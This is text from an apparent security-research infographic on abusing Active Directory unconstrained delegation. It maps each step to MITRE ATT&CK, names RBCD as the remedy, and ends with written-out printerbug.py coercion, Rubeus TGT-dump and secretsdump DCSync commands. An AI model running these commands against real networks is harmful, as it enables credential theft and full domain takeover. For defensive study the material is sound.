 FAST CYBER DEFENSE | ACTIVE DIRECTORY & OFFENSIVE IDENTITY RESEARCH
UNCONSTRAINED DELEGATION
RPC Machine Coercion, TGT Harvesting & DCSync Domain Takeover
1. TRUSTED_FOR_DELEGATION TRAP
UAC ATTRIBUTE
TRUSTED_FOR_DELEGATION (0x80000)
KERBEROS MECHANISM
RFC 4120 Forwardable TGT
AP-REQ PACKET
TGT Embedded in Authenticator
CACHE LOCATION
Target Server LSASS Memory
EXPOSURE PROFILE
Any Authenticating Domain Principal
MITRE ATT&CK
T1558 (Steal or Forge Kerberos)
2. RPC MACHINE ACCOUNT COERCION
COERCION PROTOCOLS
MS-RPRN (Spoolss) & MS-EFSR
ATTACK TOOLS
SpoolSample, PrinterBug, PetitPotam
COERCION TARGET
Primary Domain Controller (DC01$)
TRIGGER ACTION
Forced Outbound RPC/SMB Authentication
HARVESTED ARTIFACT
DC01$ Machine Account TGT
MITRE ATT&CK
T1187 (Forced Authentication)
3. DCSYNC & TOTAL DOMAIN TAKEOVER
EXTRACTION TOOL
Rubeus dump / sekurlsa::tickets
REPLICATION PROTOCOL
MS-DRSR Directory Replication
REQUIRED PRIVILEGES
DS-Replication-Get-Changes-All
EXTRACTED ASSETS
krbtgt Hash & All Domain Hashes
PRIMARY REMEDIATION
Transition to Resource-Based (RBCD)
MITRE ATT&CK
T1003.006 (DCSync Dumping)
ACTIVE DIRECTORY KERBEROS UNCONSTRAINED DELEGATION TELEMETRY & ATTACK MATRIX
COERCE AUTHENTICATION python3 printerbug.py 'DOMAIN/user:pass@DC01.DOMAIN.LOCAL' 'UNCONSTRAINED_SERVER'
EXTRACT HARVESTED TGT: Rubeus.exe dump /service:krbtgt /luid:0x... -> Extracts forwardable DC01$ TGT from LSASS
DCSYNC DOMAIN TAKEOVER secretsdump.py -k -no-pass 'DOMAIN/DC01$@DC01.DOMAIN.LOCAL' -> Replicates all NTDS.dit hashes